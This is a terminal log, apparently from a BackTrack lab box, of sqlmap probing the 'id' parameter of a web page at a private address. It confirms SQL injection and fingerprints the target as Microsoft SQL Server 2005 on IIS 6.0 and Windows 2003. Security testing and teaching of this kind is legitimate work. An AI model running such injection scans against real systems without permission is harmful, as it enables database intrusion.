 root@bt:/opt/sqlmap-dev# ./sqlmap.py -u "http://172.16.24.151/?id=1" -p id
sqlmap/0.9-dev - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 20:44:29
[20:44:29] [INFO] using '/opt/sqlmap-dev/output/172.16.24.151/session' as session file
[20:44:29] [INFO] testing connection to the target url
[20:44:29] [WARNING] the testable parameter 'id' you provided is not into the Cookie
[20:44:29] [INFO] testing if the url is stable, wait a few seconds
[20:44:30] [INFO] url is stable
[20:44:31] [INFO] heuristics shows that GET parameter 'id' might be injectable (possible DBM
S: Microsoft SQL Server)
[20:44:31] [INFO] testing sql injection on GET parameter 'id' with 0 parenthesis
[20:44:31] [INFO] testing unescaped numeric (AND) injection on GET parameter 'id'
[20:44:31] [INFO] confirming unescaped numeric (AND) injection on GET parameter 'id'
[20:44:31] [INFO] GET parameter 'id' is unescaped numeric (AND) injectable with 0 parenthesi
s
[20:44:31] [INFO] testing for parenthesis on injectable parameter
[20:44:31] [INFO] the injectable parameter requires 0 parenthesis
[20:44:31] [INFO] testing Microsoft SQL Server
[20:44:31] [INFO] confirming Microsoft SQL Server
[20:44:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[*] shutting down at: 20:44:31